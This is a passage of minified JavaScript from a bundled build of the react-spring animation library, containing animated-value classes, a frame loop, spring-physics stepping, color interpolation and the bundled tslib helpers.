O.is.num(a)&&(this.lastPosition=a,d&&(a=Math.round(a/d)*d,this.done&&(this.lastPosition=a))),this._value===a?!1:(this._value=a,!0)}reset(){const{done:a}=this;this.done=!1,O.is.num(this._value)&&(this.elapsedTime=0,this.lastPosition=this._value,a&&(this.lastVelocity=null),this.v0=null)}}class q extends L{constructor(a,d){super(0),this._value=void 0,this._string=null,this._toString=void 0,this._toString=(0,r.m)({output:[a,d]})}static create(a,d=a){if(O.is.str(a)&&O.is.str(d))return new q(a,d);throw TypeError('Expected "from" and "to" to be strings')}getValue(){let a=this._string;return a??(this._string=this._toString(this._value))}setValue(a){if(!O.is.num(a))this._string=a,this._value=1;else if(super.setValue(a))this._string=null;else return!1;return!0}reset(a){a&&(this._toString=(0,r.m)({output:[this.getValue(),a]})),this._value=0,super.reset()}}const Y={current:null};class oe extends pe{constructor(a=null){super(),this.source=void 0,this.setValue(a)}getValue(a){if(!this.source)return null;const d={};return(0,O.S6)(this.source,(P,D)=>{if(b(P))d[D]=P.getValue(a);else{const X=(0,k.Qb)(P);X?d[D]=X.get():a||(d[D]=P)}}),d}setValue(a){this.source=a,this.payload=this._makePayload(a)}reset(){this.payload&&(0,O.S6)(this.payload,a=>a.reset())}_makePayload(a){if(a){const d=new Set;return(0,O.S6)(a,this._addToPayload,d),Array.from(d)}}_addToPayload(a){(0,k.Qb)(a)&&Y.current&&Y.current.dependencies.add(a);const P=ae(a);P&&(0,O.S6)(P,D=>this.add(D))}}class we extends oe{constructor(a,d){super(null),this.source=void 0,super.setValue(this._makeAnimated(a,d))}static create(a,d){return new we(a,d)}getValue(){return this.source.map(a=>a.getValue())}setValue(a){const d=this.getPayload();a&&a.length==d.length?(0,O.S6)(d,(P,D)=>P.setValue(a[D])):(this.source=this._makeAnimated(a),this.payload=this._makePayload(this.source))}_makeAnimated(a,d=a){return a?a.map((P,D)=>((0,O.Df)(P)?q:L).create(P,d[D])):[]}}class _e extends oe{constructor(a){super(null),this.update=a,this.dirty=!1}setValue(a,d){if(a){if(d&&(Y.current=d,a.style)){const{createAnimatedStyle:P}=d.host;a=(0,re.Z)((0,re.Z)({},a),{},{style:P(a.style)})}super.setValue(a),Y.current=null}}onParentChange({type:a}){!this.dirty&&a==="change"&&(this.dirty=!0,z.fT.onFrame(()=>{this.dirty=!1,this.update()}))}}const fe=(A,a)=>(0,v.forwardRef)((d,P)=>{const D=(0,v.useRef)(null),X=!O.is.fun(A)||A.prototype&&A.prototype.isReactComponent,x=(0,j.NW)(),U=new _e(()=>{const G=D.current;if(X&&!G)return;(G?a.applyAnimatedValues(G,U.getValue(!0)):!1)===!1&&x()}),Q=new Set;return U.setValue(d,{dependencies:Q,host:a}),(0,g.b)(()=>((0,O.S6)(Q,G=>G.addChild(U)),()=>(0,O.S6)(Q,G=>G.removeChild(U)))),(0,v.createElement)(A,(0,re.Z)({},a.getComponentProps(U.getValue()),{ref:X&&(G=>{D.current=Ie(P,G)})}))});function Ie(A,a){return A&&(O.is.fun(A)?A(a):A.current=a),a}const Se=Symbol.for("AnimatedComponent"),Ce=(A,{applyAnimatedValues:a=()=>!1,createAnimatedStyle:d=D=>new oe(D),getComponentProps:P=D=>D}={})=>{const D={applyAnimatedValues:a,createAnimatedStyle:d,getComponentProps:P},X=x=>{const U=Ee(x)||"Anonymous";return O.is.str(x)?x=fe(x,D):x=x[Se]||(x[Se]=fe(x,D)),x.displayName="Animated("+U+")",x};return(0,O.S6)(A,(x,U)=>{O.is.str(U)||(U=Ee(x)),X[U]=X(x)}),{animated:X}},Ee=A=>O.is.str(A)?A:A&&O.is.str(A.displayName)?A.displayName:O.is.fun(A)&&A.name||null},35578:function(Fe,ue,E){E.d(ue,{m:function(){return k}});var O=E(63685),r=E(2341),k=function(z,v,g){if(r.is.fun(z))return z;if(r.is.arr(z))return k({range:z,output:v,extrapolate:g});if(r.is.str(z.output[0]))return O.qS(z);var p=z,b=p.output,$=p.range||[0,1],H=p.extrapolateLeft||p.extrapolate||"extend",ae=p.extrapolateRight||p.extrapolate||"extend",pe=p.easing||function(L){return L};return function(L){var q=re(L,$);return j(L,$[q],$[q+1],b[q],b[q+1],pe,H,ae,p.map)}};function j(z,v,g,p,b,$,H,ae,pe){var L=pe?pe(z):z;if(L<v){if(H==="identity")return L;H==="clamp"&&(L=v)}if(L>g){if(ae==="identity")return L;ae==="clamp"&&(L=g)}return p===b?p:v===g?z<=v?p:b:(v===-1/0?L=-L:g===1/0?L=L-v:L=(L-v)/(g-v),L=$(L),p===-1/0?L=-L:b===1/0?L=L+p:L=L*(b-p)+p,L)}function re(z,v){for(var g=1;g<v.length-1&&!(v[g]>=z);++g);return g-1}},63685:function(Fe,ue,E){E.d(ue,{f0:function(){return pe},MA:function(){return H},Yf:function(){return p},qS:function(){return re},fT:function(){return z},zO:function(){return g},U7:function(){return $},yu:function(){return b},to:function(){return v},uI:function(){return ae}});var O=function(q){return $(q)},r=function(){function q(Y){Y===void 0&&(Y=O);var oe=!0,we=!1,_e=0,fe=[],Ie=0,Se=new Set,Ce=new Set,Ee=new Set,A=function(x){var U=fe.indexOf(x);U<0&&(U=fe.findIndex(function(Q){return Q.priority>x.priority}),fe.splice(~U?U:fe.length,0,x))},a=function(){if(!oe)try{D(),Y(a)}catch(x){console.error(x)}},d=function(){oe&&(oe=!1,_e==0&&(_e=g(),Y(a)))},P=[];this.setTimeout=function(x,U){var Q=g()+U,G=function(){var W=P.findIndex(function(ve){return ve.cancel==G});W>=0&&P.splice(W,1)},ce=k(P,function(W){return W.time>Q}),Pe={time:Q,handler:x,cancel:G};return P.splice(ce,0,Pe),d(),Pe};var D=this.advance=function(){var x=g();if(Se.size&&(Se.forEach(A),Se.clear()),P.length&&H(function(){var Q=k(P,function(G){return G.time>x});P.splice(0,Q).forEach(function(G){return G.handler()})}),x>_e){var U=Math.min(64,x-_e);_e=x,H(function(){fe.length&&(ae(fe),fe=fe.filter(function(Q){return Ie=Q.priority,Q.idle||Q.advance(U),!Q.idle}),Ie=0),Ce.size&&(Ce.forEach(function(Q){return Q(x)}),Ce.clear()),Ee.size&&(we=!0,Ee.forEach(function(Q){return Q(x)}),Ee.clear(),we=!1)})}};if(this.start=function(x){Ie>x.priority?Se.add(x):(A(x),d())},this.onFrame=function(x){Ce.add(x),d()},this.onWrite=function(x){we?x(_e):Ee.add(x)},typeof process<"u"&&!1)var X}return q}();function k(q,Y){var oe=q.findIndex(Y);return oe<0?q.length:oe}var j=E(2341),re,z=new r,v,g=function(){return performance.now()},p=null,b=!1,$=typeof window<"u"?window.requestAnimationFrame:function(){return-1},H=function(q){return q()},ae=j.ZT,pe=function(q){var Y;return Y=Object.assign({to:v,now:g,frameLoop:z,colorNames:p,skipAnimation:b,createStringInterpolator:re,requestAnimationFrame:$,batchedUpdates:H,willAdvance:ae},L(q)),v=Y.to,g=Y.now,z=Y.frameLoop,p=Y.colorNames,b=Y.skipAnimation,re=Y.createStringInterpolator,$=Y.requestAnimationFrame,H=Y.batchedUpdates,ae=Y.willAdvance,Y};function L(q){var Y={};for(var oe in q)q[oe]!==void 0&&(Y[oe]=q[oe]);return Y}},2341:function(Fe,ue,E){E.d(ue,{Df:function(){return z},S6:function(){return v},Xy:function(){return re},ZT:function(){return r},dE:function(){return k},is:function(){return j},qo:function(){return g},yl:function(){return p}});var O=E(63685),r=function(){},k=function(b,$,H){return Object.defineProperty(b,$,{value:H,writable:!0,configurable:!0})},j={arr:Array.isArray,obj:function(b){return!!b&&b.constructor.name==="Object"},fun:function(b){return typeof b=="function"},str:function(b){return typeof b=="string"},num:function(b){return typeof b=="number"},und:function(b){return b===void 0}};function re(b,$){if(j.arr(b)){if(!j.arr($)||b.length!==$.length)return!1;for(var H=0;H<b.length;H++)if(b[H]!==$[H])return!1;return!0}return b===$}var z=function(b){return j.str(b)&&(b[0]=="#"||/\d/.test(b)||!!(O.Yf&&O.Yf[b]))},v=function(b,$,H){j.fun(b.forEach)?b.forEach($,H):Object.keys(b).forEach(function(ae){return $.call(H,b[ae],ae)})},g=function(b){return j.und(b)?[]:j.arr(b)?b:[b]};function p(b,$){if(b.size){var H=Array.from(b);b.clear(),v(H,$)}}},97854:function(Fe,ue,E){E.d(ue,{NW:function(){return k},tf:function(){return r}});var O=E(25365),r=function(re){return(0,O.useEffect)(re,[])},k=function(){var re=(0,O.useState)(0)[1],z=(0,O.useRef)(!1);return r(function(){return function(){z.current=!0}}),function(){z.current||re({})}};function j(re){var z=useRef(void 0);return useEffect(function(){z.current=re}),z.current}},93757:function(Fe,ue,E){E.d(ue,{q:function(){return Ge}});/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var O=function(o,s){return O=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(f,m){f.__proto__=m}||function(f,m){for(var y in m)m.hasOwnProperty(y)&&(f[y]=m[y])},O(o,s)};function r(o,s){O(o,s);function f(){this.constructor=o}o.prototype=s===null?Object.create(s):(f.prototype=s.prototype,new f)}var k=function(){return k=Object.assign||function(s){for(var f,m=1,y=arguments.length;m<y;m++){f=arguments[m];for(var c in f)Object.prototype.hasOwnProperty.call(f,c)&&(s[c]=f[c])}return s},k.apply(this,arguments)};function j(o,s){var f={};for(var m in o)Object.prototype.hasOwnProperty.call(o,m)&&s.indexOf(m)<0&&(f[m]=o[m]);if(o!=null&&typeof Object.getOwnPropertySymbols=="function")for(var y=0,m=Object.getOwnPropertySymbols(o);y<m.length;y++)s.indexOf(m[y])<0&&Object.prototype.propertyIsEnumerable.call(o,m[y])&&(f[m[y]]=o[m[y]]);return f}function re(o,s,f,m){var y=arguments.length,c=y<3?s:m===null?m=Object.getOwnPropertyDescriptor(s,f):m,C;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")c=Reflect.decorate(o,s,f,m);else for(var K=o.length-1;K>=0;K--)(C=o[K])&&(c=(y<3?C(c):y>3?C(s,f,c):C(s,f))||c);return y>3&&c&&Object.defineProperty(s,f,c),c}function z(o,s){return function(f,m){s(f,m,o)}}function v(o,s){if(typeof Reflect=="object"&&typeof Reflect.metadata=="function")return Reflect.metadata(o,s)}function g(o,s,f,m){function y(c){return c instanceof f?c:new f(function(C){C(c)})}return new(f||(f=Promise))(function(c,C){function K(le){try{V(m.next(le))}catch(Me){C(Me)}}function xe(le){try{V(m.throw(le))}catch(Me){C(Me)}}function V(le){le.done?c(le.value):y(le.value).then(K,xe)}V((m=m.apply(o,s||[])).next())})}function p(o,s){var f={label:0,sent:function(){if(c[0]&1)throw c[1];return c[1]},trys:[],ops:[]},m,y,c,C;return C={next:K(0),throw:K(1),return:K(2)},typeof Symbol=="function"&&(C[Symbol.iterator]=function(){return this}),C;function K(V){return function(le){return xe([V,le])}}function xe(V){if(m)throw new TypeError("Generator is already executing.");for(;f;)try{if(m=1,y&&(c=V[0]&2?y.return:V[0]?y.throw||((c=y.return)&&c.call(y),0):y.next)&&!(c=c.call(y,V[1])).done)return c;switch(y=0,c&&(V=[V[0]&2,c.value]),V[0]){case 0:case 1:c=V;break;case 4:return f.label++,{value:V[1],done:!1};case 5:f.label++,y=V[1],V=[0];continue;case 7:V=f.ops.pop(),f.trys.pop();continue;default:if(c=f.trys,!(c=c.length>0&&c[c.length-1])&&(V[0]===6||V[0]===2)){f=0;continue}if(V[0]===3&&(!c||V[1]>c[0]&&V[1]<c[3])){f.label=V[1];break}if(V[0]===6&&f.label<c[1]){f.label=c[1],c=V;break}if(c&&f.label<c[2]){f.label=c[2],f.ops.push(V);break}c[2]&&f.ops.pop(),f.trys.pop();continue}V=s.call(o,f)}catch(le){V=[6,le],y=0}finally{m=c=0}if(V[0]&5)throw V[1];return{value:V[0]?V[1]:void 0,done:!0}}}function b(o,s,f,m){m===void 0&&(m=f),o[m]=s[f]}function $(o,s){for(var f in o)f!=="default"&&!s.hasOwnProperty(f)&&(s[f]=o[f])}function H(o){var s=typeof Symbol=="function"&&Symbol.iterator,f=s&&o[s],m=0;if(f)return f.call(o);if(o&&typeof o.length=="number")return{next:function(){return o&&m>=o.length&&(o=void 0),{value:o&&o[m++],done:!o}}};throw new TypeError(s?"Object is not iterable.":"Symbol.iterator is not defined.")}function ae(o,s){var f=typeof Symbol=="function"&&o[Symbol.iterator];if(!f)return o;var m=f.call(o),y,c=[],C;try{for(;(s===void 0||s-- >0)&&!(y=m.next()).done;)c.push(y.value)}catch(K){C={error:K}}finally{try{y&&!y.done&&(f=m.return)&&f.call(m)}finally{if(C)throw C.error}}return c}function pe(){for(var o=[],s=0;s<arguments.length;s++)o=o.concat(ae(arguments[s]));return o}function L(){for(var o=0,s=0,f=arguments.length;s<f;s++)o+=arguments[s].length;for(var m=Array(o),y=0,s=0;s<f;s++)for(var c=arguments[s],C=0,K=c.length;C<K;C++,y++)m[y]=c[C];return m}function q(o){return this instanceof q?(this.v=o,this):new q(o)}function Y(o,s,f){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var m=f.apply(o,s||[]),y,c=[];return y={},C("next"),C("throw"),C("return"),y[Symbol.asyncIterator]=function(){return this},y;function C(de){m[de]&&(y[de]=function(Ze){return new Promise(function(Ke,$e){c.push([de,Ze,Ke,$e])>1||K(de,Ze)})})}function K(de,Ze){try{xe(m[de](Ze))}catch(Ke){Me(c[0][3],Ke)}}function xe(de){de.value instanceof q?Promise.resolve(de.value.v).then(V,le):Me(c[0][2],de)}function V(de){K("next",de)}function le(de){K("throw",de)}function Me(de,Ze){de(Ze),c.shift(),c.length&&K(c[0][0],c[0][1])}}function oe(o){var s,f;return s={},m("next"),m("throw",function(y){throw y}),m("return"),s[Symbol.iterator]=function(){return this},s;function m(y,c){s[y]=o[y]?function(C){return(f=!f)?{value:q(o[y](C)),done:y==="return"}:c?c(C):C}:c}}function we(o){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var s=o[Symbol.asyncIterator],f;return s?s.call(o):(o=typeof H=="function"?H(o):o[Symbol.iterator](),f={},m("next"),m("throw"),m("return"),f[Symbol.asyncIterator]=function(){return this},f);function m(c){f[c]=o[c]&&function(C){return new Promise(function(K,xe){C=o[c](C),y(K,xe,C.done,C.value)})}}function y(c,C,K,xe){Promise.resolve(xe).then(function(V){c({value:V,done:K})},C)}}function _e(o,s){return Object.defineProperty?Object.defineProperty(o,"raw",{value:s}):o.raw=s,o}function fe(o){if(o&&o.__esModule)return o;var s={};if(o!=null)for(var f in o)Object.hasOwnProperty.call(o,f)&&(s[f]=o[f]);return s.default=o,s}function Ie(o){return o&&o.__esModule?o:{default:o}}function Se(o,s){if(!s.has(o))throw new TypeError("attempted to get private field on non-instance");return s.get(o)}function Ce(o,s,f){if(!s.has(o))throw new TypeError("attempted to set private field on non-instance");return s.set(o,f),f}var Ee=E(81539),A=E(35578),a="[-+]?\\d*\\.?\\d+",d=a+"%";function P(){for(var o=[],s=0;s<arguments.length;s++)o[s]=arguments[s];return"\\(\\s*("+o.join(")\\s*,\\s*(")+")\\s*\\)"}var D=new RegExp("rgb"+P(a,a,a)),X=new RegExp("rgba"+P(a,a,a,a)),x=new RegExp("hsl"+P(a,d,d)),U=new RegExp("hsla"+P(a,d,d,a)),Q=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,G=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,ce=/^#([0-9a-fA-F]{6})$/,Pe=/^#([0-9a-fA-F]{8})$/,W=E(63685);function ve(o){var s;return typeof o=="number"?o>>>0===o&&o>=0&&o<=4294967295?o:null:(s=ce.exec(o))?parseInt(s[1]+"ff",16)>>>0:W.Yf&&W.Yf[o]!==void 0?W.Yf[o]:(s=D.exec(o))?(Ve(s[1])<<24|Ve(s[2])<<16|Ve(s[3])<<8|255)>>>0:(s=X.exec(o))?(Ve(s[1])<<24|Ve(s[2])<<16|Ve(s[3])<<8|Be(s[4]))>>>0:(s=Q.exec(o))?parseInt(s[1]+s[1]+s[2]+s[2]+s[3]+s[3]+"ff",16)>>>0:(s=Pe.exec(o))?parseInt(s[1],16)>>>0:(s=G.exec(o))?parseInt(s[1]+s[1]+s[2]+s[2]+s[3]+s[3]+s[4]+s[4],16)>>>0:(s=x.exec(o))?(Te(Qe(s[1]),Re(s[2]),Re(s[3]))|255)>>>0:(s=U.exec(o))?(Te(Qe(s[1]),Re(s[2]),Re(s[3]))|Be(s[4]))>>>0:null}function Ne(o,s,f){return o<60?[s,f,0]:o<120?[f,s,0]:o<180?[0,s,f]:o<240?[0,f,s]:o<300?[f,0,s]:[s,0,f]}function Te(o,s,f){var m=(1-Math.abs(2*f-1))*s,y=m*(1-Math.abs(o/60%2-1)),c=f-m/2,C=Ne(o,m,y),K=C[0],xe=C[1],V=C[2];return Math.round((K+c)*255)<<24|Math.round((xe+c)*255)<<16|Math.round((V+c)*255)<<8}function Ve(o){var s=parseInt(o,10);return s<0?0:s>255?255:s}function Qe(o){var s=parseFloat(o);return(s%360+360)%360/360}function Be(o){var s=parseFloat(o);return s<0?0:s>1?255:Math.round(s*255)}function Re(o){var s=parseFloat(o);return s<0?0:s>100?1:s/100}function je(o){var s=ve(o);if(s===null)return o;s=s||0;var f=(s&4278190080)>>>24,m=(s&16711680)>>>16,y=(s&65280)>>>8,c=(s&255)/255;return"rgba("+f+", "+m+", "+y+", "+c+")"}var ze=/[+\-]?(?:0|[1-9]\d*)(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,We=/(#(?:[0-9a-f]{2}){2,4}|(#[0-9a-f]{3})|(rgb|hsl)a?\((-?\d+%?[,\s]+){2,3}\s*[\d\.]+%?\))/gi,ke,Ye=/rgba\(([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+)\)/gi,et=function(o,s,f,m,y){return"rgba("+Math.round(s)+", "+Math.round(f)+", "+Math.round(m)+", "+y+")"},Ge=function(o){ke||(ke=W.Yf?new RegExp("("+Object.keys(W.Yf).join("|")+")","g"):/^\b$/);var s=o.output.map(function(c){return(0,Ee.je)(c).replace(We,je).replace(ke,je)}),f=s.map(function(c){return c.match(ze).map(Number)}),m=f[0].map(function(c,C){return f.map(function(K){if(!(C in K))throw Error('The arity of each "output" value must be equal');return K[C]})}),y=m.map(function(c){return(0,A.m)(k(k({},o),{output:c}))});return function(c){var C=0;return s[0].replace(ze,function(){return String(y[C++](c))}).replace(Ye,et)}}},81539:function(Fe,ue,E){E.d(ue,{B0:function(){return v},Qb:function(){return j},je:function(){return k}});var O=Symbol.for("FluidValue:config"),r=function(g){return!!j(g)};function k(g){var p=j(g);return p?p.get():g}function j(g){if(g)return g[O]}function re(g,p){Object.defineProperty(g,O,{value:p,configurable:!0})}function z(g,p){var b=j(g);if(b)return b.addChild(p),function(){return b.removeChild(p)}}var v=function(){function g(){re(this,this)}return g}()},6957:function(Fe,ue,E){E.d(ue,{config:function(){return fe},useTransition:function(){return yt}});var O=E(76898),r=E(2341),k=E(81539),j=E(63685),re=E(97854),z=E(35578),v=E(77605),g=E(25365),p=E(21797);function b(n,e){if(n.length!==e.length)return!1;for(var t=0;t<n.length;t++)if(n[t]!==e[t])return!1;return!0}function $(n,e){var t=(0,g.useState)(function(){return{inputs:e,result:n()}})[0],i=(0,g.useRef)(!0),u=(0,g.useRef)(t),l=i.current||!!(e&&u.current.inputs&&b(e,u.current.inputs)),h=l?u.current:{inputs:e,result:n()};return(0,g.useEffect)(function(){i.current=!1,u.current=h},[h]),h.result}function H(n,e){return $(function(){return n},e)}var ae=null,pe=null,L="react-spring: ",q=!1;function Y(){q||(q=!0,console.warn(L+'The "interpolate" function is deprecated in v10 (use "to" instead)'))}var oe=E(69740),we=E(93757);function _e(n,e,t=1e3){useLayoutEffect(()=>{if(e){let i=0;each(n,(u,l)=>{if(!u.current)return;const{controllers:h}=u.current;if(h.length){let _=t*e[l];isNaN(_)?_=i:i=_,each(h,S=>{each(S.queue,I=>{I.delay=_+(I.delay||0)}),S.start()})}})}else{let i=Promise.resolve();each(n,u=>{const{controllers:l,start:h}=u.current||{};if(l&&l.length){const _=l.map(S=>{const I=S.queue;return S.queue=[],I});i=i.then(()=>(each(l,(S,I)=>S.queue.push(..._[I])),h()))}})}})}const fe={default:{tension:170,friction:26},gentle:{tension:120,friction:14},wobbly:{tension:180,friction:12},stiff:{tension:210,friction:20},slow:{tension:280,friction:60},molasses:{tension:280,friction:120}},Ie=n=>n,Se=(0,v.Z)((0,v.Z)({},fe.default),{},{mass:1,damping:1,easing:Ie,clamp:!1});class Ce{constructor(){this.tension=void 0,this.friction=void 0,this.frequency=void 0,this.damping=void 0,this.mass=void 0,this.velocity=0,this.restVelocity=void 0,this.precision=void 0,this.progress=void 0,this.duration=void 0,this.easing=void 0,this.clamp=void 0,this.bounce=void 0,this.decay=void 0,this.round=void 0,Object.assign(this,Se)}}function Ee(n,e,t){t&&(t=(0,v.Z)({},t),A(t,e),e=(0,v.Z)((0,v.Z)({},t),e)),A(n,e),Object.assign(n,e);for(const h in Se)n[h]==null&&(n[h]=Se[h]);let{mass:i,frequency:u,damping:l}=n;return r.is.und(u)||(u<.01&&(u=.01),l<0&&(l=0),n.tension=Math.pow(2*Math.PI/u,2)*i,n.friction=4*Math.PI*l*i/u),n}function A(n,e){if(!r.is.und(e.decay))n.duration=void 0;else{const t=!r.is.und(e.tension)||!r.is.und(e.friction);(t||!r.is.und(e.frequency)||!r.is.und(e.damping)||!r.is.und(e.mass))&&(n.duration=void 0,n.decay=void 0),t&&(n.frequency=void 0)}}const a=[];class d{constructor(){this.changed=!1,this.values=a,this.toValues=null,this.fromValues=a,this.to=void 0,this.from=void 0,this.config=new Ce,this.immediate=!1,this.onStart=void 0,this.onChange=void 0,this.onRest=[]}}const P=(n,e)=>$(n,e||[{}]);function D(n,...e){return r.is.fun(n)?n(...e):n}const X=(n,e)=>n===!0||!!(e&&n&&(r.is.fun(n)?n(e):(0,r.qo)(n).includes(e))),x=(n,e,t)=>n&&(r.is.fun(n)?n(e,t):r.is.arr(n)?n[e]:(0,v.Z)({},n)),U=(n,e)=>!r.is.und(Q(n,e)),Q=(n,e)=>n.default===!0?n[e]:n.default?n.default[e]:void 0,G=(n,e=[],t={})=>{let i=Pe;n.default&&n.default!==!0&&(n=n.default,i=Object.keys(n));for(const u of i){const l=n[u];!r.is.und(l)&&!e.includes(u)&&(t[u]=l)}return t},ce=(n,e,t)=>G(e,t,n),Pe=["pause","cancel","config","immediate","onDelayEnd","onProps","onStart","onChange","onRest"],W={config:1,from:1,to:1,ref:1,loop:1,reset:1,pause:1,cancel:1,reverse:1,immediate:1,default:1,delay:1,onDelayEnd:1,onProps:1,onStart:1,onChange:1,onRest:1,items:1,trail:1,sort:1,expires:1,initial:1,enter:1,update:1,leave:1,children:1,keys:1,callId:1,parentId:1};function ve(n){const e={};let t=0;if((0,r.S6)(n,(i,u)=>{W[u]||(e[u]=i,t++)}),t)return e}function Ne(n){const e=ve(n);if(e){const t={to:e};return(0,r.S6)(n,(i,u)=>u in e||(t[u]=i)),t}return(0,v.Z)({},n)}function Te(n){const e=(0,k.Qb)(n);return e?Te(e.get()):r.is.arr(n)?n.map(Te):(0,r.Df)(n)?(0,j.qS)({range:[0,1],output:[n,n]})(1):n}function Ve(n,{key:e,props:t,state:i,actions:u}){return new Promise((l,h)=>{let _,S,I=!1,R=X(t.cancel,e);R?ee():(_=D(t.delay||0,e),I=X(t.pause,e),I?(i.resumeQueue.add(F),u.pause()):(u.resume(),F()));function M(){i.resumeQueue.add(F),S.cancel(),_=S.time-j.zO()}function F(){_>0?(i.pauseQueue.add(M),S=j.fT.setTimeout(ee,_)):ee()}function ee(){i.pauseQueue.delete(M),n<=(i.cancelId||0)&&(R=!0);try{u.start((0,v.Z)((0,v.Z)({},t),{},{callId:n,delay:_,cancel:R,pause:I}),l)}catch(J){h(J)}}})}const Qe=(n,e)=>e.length==1?e[0]:e.some(t=>t.cancelled)?je(n):e.every(t=>t.noop)?Be(n):Re(n,e.every(t=>t.finished)),Be=(n,e=n.get())=>({value:e,noop:!0,finished:!0,target:n}),Re=(n,e,t=n.get())=>({value:t,finished:e,target:n}),je=(n,e=n.get())=>({value:e,cancelled:!0,target:n});async function ze(n,e,t,i){e.pause&&await new Promise(I=>{t.resumeQueue.add(I)});const{callId:u,parentId:l,onRest:h}=e,{asyncTo:_,promise:S}=t;return!l&&n===_&&!e.reset?S:t.promise=(async()=>{t.asyncId=u,t.asyncTo=n;const I=G(e,["onRest"]);let R,M;const F=new Promise((T,Z)=>(R=T,M=Z)),ee=T=>(...Z)=>{const B=se=>{throw se instanceof ke&&M(se),se};try{return T(...Z).catch(B)}catch(se){B(se)}},J=T=>{const Z=u<=(t.cancelId||0)&&je(i)||u!==t.asyncId&&Re(i,!1);if(Z)throw T.result=Z,T},me=ee((T,Z)=>{const B=new ke;J(B);const se=r.is.obj(T)?(0,v.Z)({},T):(0,v.Z)((0,v.Z)({},Z),{},{to:T});return se.parentId=u,(0,r.S6)(I,(w,N)=>{r.is.und(se[N])&&(se[N]=w)}),i.start(se).then(async w=>(J(B),i.is("PAUSED")&&await new Promise(N=>{t.resumeQueue.add(N)}),w))});let te;try{let T;r.is.arr(n)?T=(async Z=>{for(const B of Z)await me(B)})(n):r.is.fun(n)&&(T=Promise.resolve(n(me,i.stop.bind(i)))),await Promise.all([T.then(R),F]),te=Re(i,!0)}catch(T){if(T instanceof ke)te=T.result;else throw T}finally{u==t.asyncId&&(t.asyncId=l,t.asyncTo=l?_:void 0,t.promise=l?S:void 0)}return r.is.fun(h)&&(0,j.MA)(()=>{h(te)}),te})()}function We(n,e){n.cancelId=e,n.asyncId=n.asyncTo=n.promise=void 0}class ke extends Error{constructor(){super("An async animation has been interrupted. You see this error because you forgot to use `await` or `.catch(...)` on its returned promise."),this.result=void 0}}const Ye=n=>n instanceof Ge;let et=1;class Ge extends k.B0{constructor(...e){super(...e),this.id=et++,this.key=void 0,this._priority=0,this._children=new Set}get priority(){return this._priority}set priority(e){this._priority!=e&&(this._priority=e,this._onPriorityChange(e))}get(){const e=(0,p.ys)(this);return e&&e.getValue()}to(...e){return(0,j.to)(this,e)}interpolate(...e){return Y(),(0,j.to)(this,e)}addChild(e){this._children.size||this._attach(),this._children.add(e)}removeChild(e){this._children.delete(e),this._children.size||this._detach()}onParentChange({type:e}){this.idle?e=="start"&&(this._reset(),this._start()):e=="reset"&&this._reset()}_attach(){}_detach(){}_reset(){this._emit({type:"reset",parent:this})}_start(){this._emit({type:"start",parent:this})}_onChange(e,t=!1){this._emit({type:"change",parent:this,value:e,idle:t})}_onPriorityChange(e){this.idle||j.fT.start(this),this._emit({type:"priority",parent:this,priority:e})}_emit(e){(0,r.S6)(Array.from(this._children),t=>{t.onParentChange(e)})}}const o="CREATED",s="IDLE",f="ACTIVE",m="PAUSED",y="DISPOSED";class c extends Ge{constructor(e,t){if(super(),this.key=void 0,this.animation=new d,this.queue=void 0,this._phase=o,this._state={pauseQueue:new Set,resumeQueue:new Set},this._defaultProps={},this._lastCallId=0,this._lastToId=0,!r.is.und(e)||!r.is.und(t)){const i=r.is.obj(e)?(0,v.Z)({},e):(0,v.Z)((0,v.Z)({},t),{},{from:e});i.default=!0,this.start(i)}}get idle(){return!this.is(f)&&!this._state.asyncTo}get goal(){return(0,k.je)(this.animation.to)}get velocity(){const e=(0,p.ys)(this);return e instanceof p.iG?e.lastVelocity||0:e.getPayload().map(t=>t.lastVelocity||0)}advance(e){let t=!0,i=!1;const u=this.animation;let{config:l,toValues:h}=u;const _=(0,p.He)(u.to);if(!_){const S=(0,k.Qb)(u.to);S&&(h=(0,r.qo)(S.get()))}return u.values.forEach((S,I)=>{if(S.done)return;let R=_?_[I].lastPosition:h[I],M=u.immediate,F=R;if(!M){if(F=S.lastPosition,l.tension<=0){S.done=!0;return}const ee=S.elapsedTime+=e,J=u.fromValues[I],me=S.v0!=null?S.v0:S.v0=r.is.arr(l.velocity)?l.velocity[I]:l.velocity;let te;if(r.is.und(l.duration))if(l.decay){const T=l.decay===!0?.998:l.decay,Z=Math.exp(-(1-T)*ee);F=J+me/(1-T)*(1-Z),M=Math.abs(S.lastPosition-F)<.1,te=me*Z}else{te=S.lastVelocity==null?me:S.lastVelocity;const T=l.precision||(J==R?.005:Math.min(1,Math.abs(R-J)*.001)),Z=l.restVelocity||T/10,B=l.clamp?0:l.bounce,se=!r.is.und(B),w=J==R?S.v0>0:J<R;let N,he=!1;const ne=1,ie=Math.ceil(e/ne);for(let be=0;be<ie&&(N=Math.abs(te)>Z,!(!N&&(M=Math.abs(R-F)<=T,M)));++be){se&&(he=F==R||F>R==w,he&&(te=-te*B,F=R));const Ae=-l.tension*1e-6*(F-R),Ue=-l.friction*.001*te,Xe=(Ae+Ue)/l.mass;te=te+Xe*ne,F=F+te*ne}}else{let 